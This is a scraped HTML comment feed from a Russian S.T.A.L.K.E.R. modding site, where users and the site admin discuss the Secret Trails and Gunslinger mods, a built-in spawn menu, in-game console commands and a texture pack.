"20.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.12.2025"> 16:22</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-284300', 'up284300', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-284300', 'up284300', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mrgreenfin </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо за ответ</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>20.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.12.2025"> 12:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Так как мод и обновления идут игровыми архивами он по сути не должен конфликтовать или пропадать даже после установки обновлений через лаунчер, но на всякий случай сохраните дубликат для переустановки и если что чекните при возникновении проблем. Для облегчения перемещения по локации можно использовать консольную команду <b>demo_record 1</b>, чтобы приземлиться жмакаем <b>Enter</b>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>20.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Бростито" title="Бростито" src="/ava/STALKER-2020/160.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.12.2025"> 11:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Бростито </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Доброго времени суток. Приобрёл спавнер, всё работает, спасибо за вашу работу...</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>20.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.12.2025"> 11:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><img src="https://stalker-mods.su/.s/sm/2/victory.gif" border="0" alt=""/></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>20.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Бростито" title="Бростито" src="/ava/STALKER-2020/160.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 22:28</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Бростито </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо большое, от души...</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 19:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">письмо в личке прочтите.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 17:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Вот же блинский блин ...</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Бростито" title="Бростито" src="/ava/STALKER-2020/160.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 17:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Бростито </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Скачал 30 минут назад, запустил - скачало обновление и всё спавнера нет. На AP-PRo нашел  ответ вроде бы автор отключил, хотел вам ссылку скинуть не получилось у меня старенький я, увы. Так что прошу помощи...</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Бростито" title="Бростито" src="/ava/STALKER-2020/160.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 17:23</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Бростито </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо большое за подсказку, часто у вас качаю моды и спавнеры. Может подскажите где взять распаковщик, обычные не подходят, походу у них свой...</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 16:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><!--uSpoiler--><div class="uSpoilerClosed" id="uSpoilerrybQ1O"><div class="uSpoilerButBl"><input type="button" class="uSpoilerButton" onclick="if($('#uSpoilerrybQ1O')[0]){if ($('.uSpoilerText',$('#uSpoilerrybQ1O'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoilerrybQ1O'))[0].style.display='';$('.uSpoilerButton',$('#uSpoilerrybQ1O')).val('[&#92;&#8211;] Спойлер');$('#uSpoilerrybQ1O').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoilerrybQ1O'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoilerrybQ1O')).val('[+] Спойлер');$('#uSpoilerrybQ1O').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/></div><div class="uSpoilerText" style="display:none;"><!--ust--><a class="link" href="https://u.to/7rNsIg" title="https://radikal.host/i/Ba2oSx" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/19/Secret-Trails-1.th.png" border="0" alt=""/></a>&nbsp;<a class="link" href="https://u.to/77NsIg" title="https://radikal.host/i/Ba2l1O" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/19/Secret-Trails-2.th.png" border="0" alt=""/></a>&nbsp;<a class="link" href="https://u.to/8LNsIg" title="https://radikal.host/i/Ba22UI" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/19/Secret-Trails-3.th.png" border="0" alt=""/></a>&nbsp;<a class="link" href="https://u.to/8bNsIg" title="https://radikal.host/i/Ba2MBh" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/19/Secret-Trails-4.th.png" border="0" alt=""/></a>&nbsp;<a class="link" href="https://u.to/7bNsIg" title="https://radikal.host/i/Ba2u7C" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/19/Secret-Trails-5.th.png" border="0" alt=""/></a><!--/ust--><!--usn(=Спойлер)--></div></div><!--/uSpoiler--></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 15:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вполне возможно что она и не улучшается ....</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Бростито" title="Бростито" src="/ava/STALKER-2020/160.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 15:00</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Бростито </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Сейчас попробую.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ежик5941" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 13:25</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327297', 'up327297', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327297', 'up327297', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ежик5941 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > как улучшить гаусс пушку? и у кого?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.12.2025"> 12:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">так спавн-меню там штатно встроено, загрузите игру или сохранение, выйдите в меню игры, нажмите F1, должно открыться окно спавнера. Проверил сегодня, спавнер штатно встроен в мод.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>19.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "18.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="18.12.2025"> 11:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Привет. Да, должен быть совместим на 100%, в архиве только модели и текстуры, никаких конфигов и скриптов.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>18.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 